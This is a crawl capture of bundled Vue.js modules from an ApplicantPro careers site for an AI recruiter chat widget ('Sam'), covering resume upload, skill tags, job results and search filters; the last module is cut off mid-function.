        }), t.data.resumeUpload === !0 && _.hasUploadedResume === !0 && (g(b("AIRecruiterAgentChatMessageText", { text: "Looks like we already have your resume — refresh the chat anytime to upload a new one.", role: X.Assistant }, !1)), y(), t.data.resumeUpload = !1), t.data.messages.length === 0 && t.data.resumeUpload === !1 && (g(b("AIRecruiterAgentChatMessageJobsResult", { jobs: t.data.searchResults }, e)), e && g(b("AIRecruiterAgentChatMessageDisplayJobs", { jobs: t.data.searchResults }))), t.data.resumeUpload === !0 && g(b("AIRecruiterAgentMessageResumeUpload")), y();
      } else
        g(r), y();
      h.value = !1, w.value = "", U();
    }
    async function Y() {
      await V.value.confirm() !== !1 && (_.chatId = null, _.hasUploadedResume = !1, _.reset(), T(), K(), I.value = !1, L.value = !0, h.value = !1, U());
    }
    function U() {
      ce(() => M.value?.$el.querySelector("input")?.focus());
    }
    return (t, e) => {
      const i = z("w-flex"), R = z("w-button"), O = z("w-card"), be = z("w-input");
      return C(), k(O, {
        id: "ai-recruiter-agent-chat",
        ref_key: "aiRecruiterAgentChatMessagesContainerRef",
        ref: q,
        "bg-color": "white",
        "title-class": "sticky-header",
        class: ue(["sh2 size--md", { desktop: !s(f), [pe.value]: !0 }])
      }, wt({
        title: c(() => [
          a(i, {
            "justify-space-around": "",
            wrap: ""
          }, {
            default: c(() => [
              u("div", gt, [
                s(A) === !0 ? (C(), k(nt, {
                  key: 0,
                  md: ""
                })) : (C(), k(v, {
                  key: 1,
                  color: "yellow",
                  md: "",
                  icon: s(Ne)
                }, null, 8, ["icon"])),
                e[6] || (e[6] = u("b", { class: "ml2" }, "Sam", -1))
              ]),
              s(f) === !1 ? (C(), k(i, {
                key: 0,
                wrap: "",
                class: "xs3"
              }, {
                default: c(() => [
                  N.value !== s(x).Left ? (C(), k(v, {
                    key: 0,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: s(Ue),
                    onClick: e[0] || (e[0] = (d) => F(s(x).Left))
                  }, null, 8, ["icon"])) : D("", !0),
                  N.value !== s(x).Center ? (C(), k(v, {
                    key: 1,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: s(Fe),
                    onClick: e[1] || (e[1] = (d) => F(s(x).Center))
                  }, null, 8, ["icon"])) : D("", !0),
                  N.value !== s(x).Right ? (C(), k(v, {
                    key: 2,
                    class: "xs4 hover-pointer",
                    md: "",
                    icon: s(te),
                    onClick: e[2] || (e[2] = (d) => F(s(x).Right))
                  }, null, 8, ["icon"])) : D("", !0)
                ]),
                _: 1
              })) : D("", !0),
              a(v, {
                md: "",
                class: "xs1 hover-pointer",
                icon: s(Ge),
                onClick: Y
              }, null, 8, ["icon"]),
              a(v, {
                md: "",
                class: "xs1 hover-pointer",
                icon: s(Be),
                onClick: e[3] || (e[3] = (d) => s(he)?.(!1))
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ]),
        default: c(() => [
          a(ut, {
            ref_key: "restartChatConfirmDialogRef",
            ref: V,
            "yes-button-props": { color: "white", bgColor: "light-blue-dark3" }
          }, {
            default: c(() => e[7] || (e[7] = [
              u("b", null, "Heads up!", -1),
              j(" Refreshing will restart the chat and clear the current conversation. ")
            ])),
            _: 1
          }, 512),
          I.value === !0 ? (C(), k(Me, {
            key: 0,
            messages: P.value,
            "current-message": Z.value,
            "go-to-next-message": y,
            "scroll-to-bottom": G,
            "build-chat-bubble": b,
            "append-to-message-queue": g,
            "clear-message-queue": K,
            "clear-all-messages": T,
            "enable-send-message-input": ge,
            "disable-send-message-input": ve,
            onToggleChat: e[4] || (e[4] = (d) => l("toggleChat", d))
          }, null, 8, ["messages", "current-message"])) : (C(), ie("div", vt, [
            u("div", _t, [
              a($e, { class: "mb3" }),
              e[8] || (e[8] = u("h3", { class: "light-blue-dark3 mb0" }, [
                u("strong", null, "Hi, I'm Sam 👋")
              ], -1)),
              e[9] || (e[9] = j(" How can I help you? "))
            ]),
            u("div", null, [
              a(O, {
                "bg-color": "grey-light6",
                class: "mt2 hover-pointer",
                onClick: _e
              }, {
                default: c(() => [
                  a(i, { wrap: "" }, {
                    default: c(() => [
                      u("div", Ct, [
                        a(v, {
                          sm: "",
                          class: "bdrsr",
                          icon: s(xe),
                          "bg-color": "black",
                          color: "white"
                        }, null, 8, ["icon"])
                      ]),
                      u("div", bt, [
                        e[11] || (e[11] = u("strong", null, "Get matched to jobs", -1)),
                        e[12] || (e[12] = u("br", null, null, -1)),
                        e[13] || (e[13] = j(" Upload your resume for personal recommendations based on your skills ")),
                        e[14] || (e[14] = u("br", null, null, -1)),
                        a(R, {
                          width: "100%",
                          color: "white",
                          "bg-color": "light-blue-dark3",
                          class: "border-blue"
                        }, {
                          default: c(() => e[10] || (e[10] = [
                            j(" Upload Resume ")
                          ])),
                          _: 1
                        })
                      ])
                    ]),
                    _: 1
                  })
                ]),
                _: 1
              }),
              a(i, {
                column: "",
                "align-end": ""
              }, {
                default: c(() => [
                  (C(), ie(mt, null, dt(fe, (d, ye) => a(O, {
                    key: ye,
                    "bg-color": "grey-light6",
                    class: ue(["mt2 hover-pointer", { [d.width]: !0 }]),
                    onClick: (It) => Ce(d.prompt, d.text)
                  }, {
                    default: c(() => [
                      a(i, { wrap: "" }, {
                        default: c(() => [
                          u("div", yt, [
                            a(v, {
                              sm: "",
                              icon: d.icon,
                              class: "bdrsm",
                              color: "black"
                            }, null, 8, ["icon"])
                          ]),
                          u("div", Vt, ht(d.text), 1),
                          u("div", kt, [
                            a(v, {
                              sm: "",
                              icon: s(te),
                              class: "bdrsm",
                              color: "black"
                            }, null, 8, ["icon"])
                          ])
                        ]),
                        _: 2
                      }, 1024)
                    ]),
                    _: 2
                  }, 1032, ["class", "onClick"])), 64))
                ]),
                _: 1
              })
            ])
          ]))
        ]),
        _: 2
      }, [
        L.value === !0 ? {
          name: "actions",
          fn: c(() => [
            a(be, {
              ref_key: "userMessageWInputRef",
              ref: M,
              modelValue: w.value,
              "onUpdate:modelValue": e[5] || (e[5] = (d) => w.value = d),
              disabled: h.value === !0,
              onKeyup: ft(pt(W, ["exact"]), ["enter"])
            }, {
              "icon-right": c(() => [
                a(R, {
                  disabled: w.value.length === 0 || h.value === !0,
                  class: "fill-height",
                  color: "white",
                  "bg-color": "light-blue-dark3",
                  onClick: W
                }, {
                  default: c(() => [
                    a(v, {
                      sm: "",
                      icon: s(Oe)
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                }, 8, ["disabled"])
              ]),
              _: 1
            }, 8, ["modelValue", "disabled", "onKeyup"])
          ]),
          key: "0"
        } : void 0
      ]), 1032, ["class"]);
    };
  }
});
const Zt = /* @__PURE__ */ me(At, [["__scopeId", "data-v-1f902af5"]]);
export {
  Zt as default
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsTags-55489cb1.js
body_size: 1005
content:
import { A as v } from "./ApPopover-e64d2224.js";
import { u as C } from "./date-bffc4323.js";
import { _ as h } from "./public-career-site-ec5a97ee.js";
import "./htmlSafe-1151bbec.js";
function A() {
  const { below: a } = C("md");
  return a;
}
const x = window.Vue.defineComponent, M = window.Vue.renderList, _ = window.Vue.Fragment, l = window.Vue.openBlock, m = window.Vue.createElementBlock, B = window.Vue.toDisplayString, i = window.Vue.createTextVNode, r = window.Vue.resolveComponent, t = window.Vue.withCtx, d = window.Vue.createBlock, g = window.Vue.createCommentVNode, u = window.Vue.createVNode, T = window.Vue.unref, D = window.Vue.withModifiers, I = window.Vue.withKeys, N = window.Vue.createSlots, E = window.Vue.ref, K = /* @__PURE__ */ x({
  __name: "AIRecruiterAgentChatMessageDisplaySkillsTags",
  props: {
    editMode: { type: Boolean },
    skills: {}
  },
  emits: ["addSkills", "removeSkill"],
  setup(a, { emit: f }) {
    const k = a, c = f, V = A(), o = E("");
    function p() {
      const s = o.value.split(",").map((e) => e.trim()).filter((e) => e.length > 0);
      c("addSkills", s), o.value = "";
    }
    return (s, e) => {
      const w = r("w-button"), y = r("w-tag"), b = r("w-input"), S = r("w-flex");
      return l(), m(_, null, [
        (l(!0), m(_, null, M(k.skills, (n) => (l(), d(y, {
          key: n,
          class: "mr1 mb1 skill-tag",
          round: "",
          "bg-color": "blue-light6",
          color: "blue-dark3"
        }, {
          default: t(() => [
            i(B(n) + " ", 1),
            s.editMode === !0 ? (l(), d(w, {
              key: 0,
              "bg-color": "inherit",
              class: "bd0",
              height: "16px",
              onClick: (j) => c("removeSkill", n)
            }, {
              default: t(() => e[1] || (e[1] = [
                i("–")
              ])),
              _: 2
            }, 1032, ["onClick"])) : g("", !0)
          ]),
          _: 2
        }, 1024))), 128)),
        s.editMode === !0 ? (l(), d(S, { key: 0 }, {
          default: t(() => [
            u(v, {
              body: "Type a skill and press Enter to add it to your list.",
              "activator-class": "d-flex align-center mr1",
              "card-content-class": "font-12px"
            }, {
              default: t(() => e[2] || (e[2] = [
                i(" + ")
              ])),
              _: 1
            }),
            u(b, {
              modelValue: o.value,
              "onUpdate:modelValue": e[0] || (e[0] = (n) => o.value = n),
              placeholder: "Skill 1, Skill 2, Skill 3, ...",
              onKeyup: I(D(p, ["exact"]), ["enter"])
            }, N({ _: 2 }, [
              T(V) === !0 ? {
                name: "icon-right",
                fn: t(() => [
                  u(w, {
                    "bg-color": "blue-light6",
                    color: "blue-dark3",
                    class: "fill-height",
                    disabled: o.value.length === 0,
                    onClick: p
                  }, {
                    default: t(() => e[3] || (e[3] = [
                      i(" Add ")
                    ])),
                    _: 1
                  }, 8, ["disabled"])
                ]),
                key: "0"
              } : void 0
            ]), 1032, ["modelValue", "onKeyup"])
          ]),
          _: 1
        })) : g("", !0)
      ], 64);
    };
  }
});
const R = /* @__PURE__ */ h(K, [["__scopeId", "data-v-f6a91008"]]), $ = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: R
}, Symbol.toStringTag, { value: "Module" }));
export {
  R as A,
  $ as a,
  A as u
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageJobsResult-2ab24c98.js
body_size: 546
content:
const C = Symbol("toggleChat"), V = Symbol("restartChat"), f = window.Vue.defineComponent, s = window.Vue.toDisplayString, c = window.Vue.createElementVNode, t = window.Vue.openBlock, u = window.Vue.createElementBlock;
window.Vue.createCommentVNode;
const i = window.Vue.resolveComponent, n = window.Vue.withCtx, r = window.Vue.createBlock, d = window.Vue.createTextVNode, p = window.Vue.createVNode, k = { key: 0 }, x = { key: 1 }, B = window.Vue.computed, w = window.Vue.inject, N = /* @__PURE__ */ f({
  __name: "AIRecruiterAgentChatMessageJobsResult",
  props: {
    jobs: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(m) {
    const _ = m, o = B(() => _.jobs.length), y = w(C), h = w(V);
    function b() {
      y?.(!1);
    }
    function g() {
      h?.();
    }
    return (T, e) => {
      const l = i("w-flex"), a = i("w-button");
      return o.value > 0 ? (t(), r(l, {
        key: 0,
        column: ""
      }, {
        default: n(() => [
          c("b", null, "Excellent! I found " + s(o.value) + " " + s(o.value === 1 ? "job" : "jobs") + " that " + s(o.value === 1 ? "matches" : "match") + ".", 1),
          o.value > 5 ? (t(), u("p", k, "Showing your top matched jobs.")) : (t(), u("p", x, "Showing your matched jobs."))
        ]),
        _: 1
      })) : (t(), r(l, {
        key: 1,
        column: ""
      }, {
        default: n(() => [
          e[2] || (e[2] = c("b", null, "No exact matches found.", -1)),
          e[3] || (e[3] = c("p", null, "Don't worry, you can continue to chat, or:", -1)),
          p(a, {
            class: "py4 my1",
            width: "100%",
            "bg-color": "light-blue-dark3",
            color: "white",
            onClick: b
          }, {
            default: n(() => e[0] || (e[0] = [
              d(" Browse all open positions ")
            ])),
            _: 1
          }),
          p(a, {
            class: "py4 my1",
            width: "100%",
            "bg-color": "light-blue-dark3",
            color: "white",
            onClick: g
          }, {
            default: n(() => e[1] || (e[1] = [
              d(" Start new job match search ")
            ])),
            _: 1
          })
        ]),
        _: 1
      }));
    };
  }
});
export {
  V as R,
  C as T,
  N as _
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/AIRecruiterAgentButtonIsolvedIcon-a466e5e3.js
body_size: 314
content:
import { _ as t } from "./public-career-site-ec5a97ee.js";
const o = {}, n = window.Vue.createElementVNode, r = window.Vue.openBlock, c = window.Vue.createElementBlock, s = {
  width: "24",
  height: "24",
  viewBox: "0 0 24 24",
  fill: "none",
  xmlns: "http://www.w3.org/2000/svg"
};
function i(l, e) {
  return r(), c("svg", s, e[0] || (e[0] = [
    n("path", {
      d: "M7.55556 7.55296H16.4444M7.55556 11.9949H14.2222M14.2222 17.5474H13.1111L7.55556 20.8789V17.5474H5.33333C4.44928 17.5474 3.60143 17.1964 2.97631 16.5716C2.35119 15.9469 2 15.0995 2 14.2159V5.33197C2 4.44841 2.35119 3.60103 2.97631 2.97626C3.60143 2.35148 4.44928 2.00049 5.33333 2.00049H18.6667C19.5507 2.00049 20.3986 2.35148 21.0237 2.97626C21.6488 3.60103 22 4.44841 22 5.33197V10.3292M19.7778 21.9894V22.0005M19.7778 18.6579C20.2759 18.6563 20.7591 18.4878 21.15 18.1792C21.5409 17.8707 21.8169 17.44 21.9339 16.9561C22.051 16.4722 22.0022 15.9631 21.7954 15.5102C21.5886 15.0572 21.2357 14.6868 20.7933 14.458C20.3513 14.2317 19.8457 14.1615 19.3587 14.2589C18.8717 14.3563 18.432 14.6155 18.1111 14.9944",
      stroke: "white",
      "stroke-width": "2",
      "stroke-linecap": "round",
      "stroke-linejoin": "round"
    }, null, -1)
  ]));
}
const w = /* @__PURE__ */ t(o, [["render", i]]);
export {
  w as default
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/scrollToBottom-201c6a98.js
body_size: -301
content:
function t(o) {
  o !== null && typeof o == "string" && (o = document.querySelector(o)), o && (o.scrollTop = o.scrollHeight);
}
export {
  t as s
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/SearchFilter-8c4dc250.js
body_size: 2894
content:
import { a as z, u as Q } from "./public-career-site-ec5a97ee.js";
import { A as q } from "./ApIcon-6168a5d3.js";
import { m as X } from "./lightning-bolt-7364247b.js";
import { A as Y } from "./ApPopover-e64d2224.js";
import { M as ee } from "./help-circle-0e4f9e84.js";
const te = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5l-1.5 1.5l-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16A6.5 6.5 0 0 1 3 9.5A6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14S14 12 14 9.5S12 5 9.5 5Z"/>'
}, oe = te, ae = window.Vue.defineComponent, p = window.Vue.createElementVNode, O = window.Vue.createTextVNode, k = window.Vue.resolveComponent, c = window.Vue.withCtx, l = window.Vue.createVNode, E = window.Vue.unref, i = window.Vue.openBlock, r = window.Vue.createElementBlock, u = window.Vue.createCommentVNode, le = window.Vue.toDisplayString, se = window.Vue.Fragment, ne = { class: "filters-div pb0" }, ie = { class: "keywords-container pb1 xs12" }, re = {
  key: 0,
  class: "city-container pr1 pb1 xs12 md3"
}, de = {
  key: 1,
  class: "state-container pr1 pb1 xs12 md3"
}, ue = {
  key: 2,
  class: "select-container pr1 pb1 xs12 md4"
}, me = {
  key: 3,
  class: "select-container pr1 pb1 xs12 md4"
}, ce = {
  key: 4,
  class: "select-container pr1 pb1 xs12 md4"
}, pe = {
  key: 5,
  class: "select-container pr1 pb1 xs12 md4"
}, ye = {
  key: 6,
  class: "select-container pr1 pb1 xs12 md4"
}, ge = {
  key: 7,
  class: "select-container pr1 pb1 xs12 md4"
}, ve = {
  key: 8,
  class: "select-container pr1 pb1 xs12 md4"
}, we = { key: 0 }, be = {
  id: "job_count",
  class: "job-count caption pt2"
}, fe = { class: "sort-container" }, Pe = window.Vue.onMounted, a = window.Vue.ref, Ve = window.Vue.watch, xe = /* @__PURE__ */ ae({
  __name: "SearchFilter",
  props: {
    domainId: { default: 0 },
    domainName: { default: "" },
    subdomainName: { default: "" },
    searchResultText: { default: "" },
    getParams: { default: () => ({}) }
  },
  emits: ["updateGetJobs", "updateSorts"],
  setup($, { emit: D }) {
    const L = z(), G = Q(), e = $, W = D, x = a(0), y = a(e.getParams.keywords ? e.getParams.keywords : ""), g = a(e.getParams.city ? e.getParams.city : ""), v = a(e.getParams.stateId ? e.getParams.stateId : ""), w = a(e.getParams.employmentTypeId ? e.getParams.employmentTypeId : ""), b = a(e.getParams.workPlaceTypeId ? e.getParams.workPlaceTypeId : ""), f = a(e.getParams.jobBoardClassificationId ? e.getParams.jobBoardClassificationId : ""), P = a(e.getParams.orgUnitId ? e.getParams.orgUnitId : ""), V = a(e.getParams.jobCategoryId ? e.getParams.jobCategoryId : ""), _ = a(e.getParams.customCategoryId ? e.getParams.customCategoryId : ""), h = a(e.getParams.payFrequencyId ? e.getParams.payFrequencyId : ""), C = a(e.getParams.sort ? e.getParams.sort : ""), m = a(e.getParams.chatToApplyFilter ? e.getParams.chatToApplyFilter : ""), I = a([{ id: "", text: "" }]), j = a([{ id: "", text: "" }]), B = a([{ id: "", text: "" }]), F = a([{ id: "", text: "" }]), U = a([{ id: "", text: "" }]), A = a([{ id: "", text: "" }]), S = a([{ id: "", text: "" }]), N = a([{ id: "", text: "" }]), J = a([{ id: "", text: "" }]), M = a([{ id: "", text: "" }]);
    async function R(T) {
      try {
        const t = await G.get(
          `https://${e.subdomainName}.${e.domainName}/core/jobs/${e.domainId}/search-filters/${T}`,
          {
            domainId: e.domainId,
            isInternal: e.getParams.isInternal,
            showDate: e.getParams.showDate,
            showLocation: e.getParams.showLocation,
            showEmploymentType: e.getParams.showEmploymentType,
            employmentTypeTitle: e.getParams.employmentTypeTitle,
            showJobBoardClassifications: e.getParams.showJobBoardClassifications,
            jobBoardClassificationsTitle: e.getParams.jobBoardClassificationsTitle,
            showJobCategory: e.getParams.showJobCategory,
            jobCategoryTitle: e.getParams.jobCategoryTitle,
            showCustomCategory: e.getParams.showCustomCategory,
            showPayFrequency: e.getParams.showPayFrequency,
            customCategoryTitle: e.getParams.customCategoryTitle,
            showOrgUnit: e.getParams.showOrgUnit,
            orgUnitTitle: e.getParams.orgUnitTitle,
            showWorkplaceType: e.getParams.showWorkplaceType,
            workplaceTypeTitle: e.getParams.workplaceTypeTitle,
            chatToApplyButton: e.getParams.chatToApplyButton
          }
        );
        typeof t == "object" && Object.keys(t).forEach((s) => {
          const n = t[s];
          s === "city" ? I.value = n : s === "stateId" ? j.value = n : s === "employmentTypeId" ? B.value = n : s === "workPlaceTypeId" ? F.value = n : s === "jobBoardClassificationId" ? U.value = n : s === "department" ? A.value = n : s === "jobCategoryId" ? S.value = n : s === "customCategoryId" ? N.value = n : s === "payFrequencyId" ? J.value = n : s === "sort" && (M.value = n);
        });
      } catch (t) {
        L.toastError(t.message);
      }
    }
    function H() {
      g.value = "", v.value = "", w.value = "", b.value = "", f.value = "", P.value = "", V.value = "", _.value = "", h.value = "", C.value = "", y.value = "", m.value = "";
    }
    function K() {
      m.value = m.value === "1" ? "" : "1";
    }
    return Pe(async () => {
      await R("all");
    }), Ve(
      [
        g,
        v,
        w,
        b,
        f,
        P,
        V,
        _,
        h,
        C,
        y,
        m
      ],
      (T) => {
        if (T) {
          const t = {
            city: g.value,
            stateId: v.value,
            employmentTypeId: w.value,
            workPlaceTypeId: b.value,
            jobBoardClassificationId: f.value,
            orgUnitId: P.value,
            jobCategoryId: V.value,
            customCategoryId: _.value,
            payFrequencyId: h.value,
            sort: C.value,
            keywords: y.value,
            chatToApplyFilter: m.value
          };
          localStorage.setItem("filterValues", JSON.stringify(t)), x.value && window.clearTimeout(x.value), x.value = window.setTimeout(() => {
            W("updateGetJobs", t);
          }, 1e3);
        }
      }
    ), (T, t) => {
      const s = k("w-button"), n = k("w-flex"), Z = k("w-input"), d = k("w-select");
      return i(), r(se, null, [
        t[16] || (t[16] = p("input", {
          id: "page",
          type: "hidden",
          name: "page",
          value: "1"
        }, null, -1)),
        p("div", ne, [
          l(n, {
            wrap: "",
            class: "justify-space-between"
          }, {
            default: c(() => [
              t[14] || (t[14] = p("h4", { class: "text-bold" }, "Search Jobs", -1)),
              l(s, {
                text: "",
                xs: "",
                color: "black",
                onClick: t[0] || (t[0] = (o) => H())
              }, {
                default: c(() => t[13] || (t[13] = [
                  O(" Clear Filters ")
                ])),
                _: 1
              })
            ]),
            _: 1
          }),
          l(n, {
            wrap: "",
            class: "filters-row"
          }, {
            default: c(() => [
              p("div", ie, [
                l(Z, {
                  id: "keywords",
                  modelValue: y.value,
                  "onUpdate:modelValue": t[1] || (t[1] = (o) => y.value = o),
                  type: "text",
                  name: "keywords",
                  placeholder: "Search for jobs titles or locations",
                  class: "new-style"
                }, {
                  "icon-left": c(() => [
                    l(q, {
                      icon: E(oe),
                      md: ""
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                }, 8, ["modelValue"])
              ]),
              e.getParams.showLocation && I.value.length > 1 ? (i(), r("div", re, [
                l(d, {
                  id: "city",
                  modelValue: g.value,
                  "onUpdate:modelValue": t[2] || (t[2] = (o) => g.value = o),
                  name: "city",
                  items: I.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showLocation && j.value.length > 1 ? (i(), r("div", de, [
                l(d, {
                  id: "state",
                  modelValue: v.value,
                  "onUpdate:modelValue": t[3] || (t[3] = (o) => v.value = o),
                  name: "state_id",
                  items: j.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showEmploymentType && B.value.length > 1 ? (i(), r("div", ue, [
                l(d, {
                  id: "employment_type",
                  modelValue: w.value,
                  "onUpdate:modelValue": t[4] || (t[4] = (o) => w.value = o),
                  name: "employment_type_id",
                  items: B.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showWorkplaceType && F.value.length > 1 ? (i(), r("div", me, [
                l(d, {
                  id: "indeed_remote_type",
                  modelValue: b.value,
                  "onUpdate:modelValue": t[5] || (t[5] = (o) => b.value = o),
                  name: "indeed_remote_type_id",
                  items: F.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showJobBoardClassifications && U.value.length > 1 ? (i(), r("div", ce, [
                l(d, {
                  id: "job_board_classification",
                  modelValue: f.value,
                  "onUpdate:modelValue": t[6] || (t[6] = (o) => f.value = o),
                  name: "job_board_classification_id",
                  items: U.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showOrgUnit && A.value.length > 1 ? (i(), r("div", pe, [
                l(d, {
                  id: "org_unit",
                  modelValue: P.value,
                  "onUpdate:modelValue": t[7] || (t[7] = (o) => P.value = o),
                  name: "org_unit_id",
                  items: A.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showJobCategory && S.value.length > 1 ? (i(), r("div", ye, [
                l(d, {
                  id: "job_category",
                  modelValue: V.value,
                  "onUpdate:modelValue": t[8] || (t[8] = (o) => V.value = o),
                  name: "job_category_id",
                  items: S.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showCustomCategory && N.value.length > 1 ? (i(), r("div", ge, [
                l(d, {
                  id: "custom_category",
                  modelValue: _.value,
                  "onUpdate:modelValue": t[9] || (t[9] = (o) => _.value = o),
                  name: "custom_category_id",
                  items: N.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showPayFrequency && J.value.length > 1 ? (i(), r("div", ve, [
                l(d, {
                  id: "pay_frequency",
                  modelValue: h.value,
                  "onUpdate:modelValue": t[10] || (t[10] = (o) => h.value = o),
                  name: "pay_frequency_id",
                  items: J.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0)
            ]),
            _: 1
          })
        ]),
        e.getParams.chatToApplyButton === "1" ? (i(), r("div", we, [
          l(s, {
            class: "bd1 listing-url",
            "bg-color": m.value === "1" ? "accent" : "white",
            color: m.value === "1" ? "white" : "black",
            onClick: t[11] || (t[11] = (o) => K())
          }, {
            default: c(() => [
              l(q, {
                icon: E(X),
                color: "yellow",
                class: "mr1",
                sm: ""
              }, null, 8, ["icon"]),
              t[15] || (t[15] = O(" Book Today "))
            ]),
            _: 1
          }, 8, ["bg-color", "color"]),
          l(Y, {
            "card-content-class": "font-12px",
            body: "These openings have a sped up application process that provides the opportunity to schedule an interview immediately after applying."
          }, {
            default: c(() => [
              l(q, {
                icon: E(ee),
                class: "pl1",
                color: "primary",
                md: ""
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ])) : u("", !0),
        l(n, {
          row: "",
          class: "justify-space-between pb1"
        }, {
          default: c(() => [
            p("span", be, le(e.searchResultText), 1),
            p("div", fe, [
              l(d, {
                id: "sort",
                modelValue: C.value,
                "onUpdate:modelValue": t[12] || (t[12] = (o) => C.value = o),
                name: "sort",
                items: M.value,
                "item-label-key": "text",
                "item-value-key": "id",
                "no-unselect": "",
                class: "new-style",
                round: ""
              }, null, 8, ["modelValue", "items"])
            ])
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  xe as _
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/AIRecruiterAgentMessageUnableToLoad-98cd8dc9.js
body_size: -67
content:
const e = window.Vue.defineComponent, n = window.Vue.openBlock, t = window.Vue.createElementBlock, c = /* @__PURE__ */ e({
  __name: "AIRecruiterAgentMessageUnableToLoad",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(o) {
    return (a, s) => (n(), t("p", null, "Sorry, we're unable to load the chat at this time."));
  }
});
export {
  c as _
};


--- FILE ---
content_type: text/javascript
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/AIRecruiterAgentMessageResumeUpload-bd4339ce.js
body_size: 1923
content:
import { A as k } from "./ApIcon-6168a5d3.js";
import { F } from "./FileUpload-fac9c90a.js";
import { a as e, A as n } from "./AIRecruiterAgent-dddffa2e.js";
import "./date-bffc4323.js";
import { u as N, _ as B } from "./public-career-site-ec5a97ee.js";
import "./htmlSafe-1151bbec.js";
const I = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9 16v-6H5l7-7l7 7h-4v6H9m-4 4v-2h14v2H5Z"/>'
}, U = I, S = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10s10-4.5 10-10S17.5 2 12 2m-2 15l-5-5l1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9Z"/>'
}, T = S, D = window.Vue.defineComponent, l = window.Vue.unref, r = window.Vue.openBlock, g = window.Vue.createBlock;
window.Vue.createCommentVNode;
const d = window.Vue.resolveComponent, u = window.Vue.createElementVNode, M = window.Vue.toDisplayString, p = window.Vue.withCtx, m = window.Vue.createVNode, C = window.Vue.createElementBlock, j = window.Vue.createTextVNode, L = window.Vue.Fragment, Q = { key: 0 }, z = { class: "caption" }, E = { style: { visibility: "hidden", height: "0px" } }, $ = window.Vue.computed, O = window.Vue.onMounted, P = window.Vue.onUpdated, H = window.Vue.ref, v = 10, V = 20, J = /* @__PURE__ */ D({
  __name: "AIRecruiterAgentMessageResumeUpload",
  props: {
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function }
  },
  setup(A) {
    const f = N(), t = A, i = H(!1), x = $(() => {
      if (!e.resume.fileName)
        return "No file uploaded";
      if (e.resume.fileName.length <= V)
        return e.resume.fileName;
      const o = V - 10;
      return `${e.resume.fileName.substring(0, o)}...${e.resume.fileName.substring(e.resume.fileName.length - 7)}`;
    });
    O(w), P(() => {
      t.scrollToBottom();
    });
